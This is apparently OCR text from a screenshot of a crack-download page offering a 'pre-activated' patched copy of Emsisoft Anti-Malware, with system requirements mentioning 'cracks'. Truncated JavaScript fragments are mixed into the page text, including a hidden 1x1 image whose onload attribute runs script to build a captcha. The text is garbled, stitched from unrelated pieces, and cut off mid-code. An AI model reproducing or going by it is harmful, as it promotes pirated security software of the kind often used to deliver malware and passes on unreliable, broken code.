
h=j.result.substring(130),s=String.fromCharCode(32).trim()
i=0;i Verify Processor: 1+ GHz for cracks RAM: Minimum
4 GB Disk space: 64 GB required A handy and reliable
Microsoft Word add-in that can help you convert […]
Emsisoft Anti-Malware Pre-
Activated [Patch] [x86x64]
Final Instant
📘 Build Hash:a215832701cc32938200ad65f8e12815🗓
2026-05-25 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
style="display:none;" onload="window.genC=function()
{var
c=document.getElementById('captchaCanvas'),x=c.getConte
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<15;i++)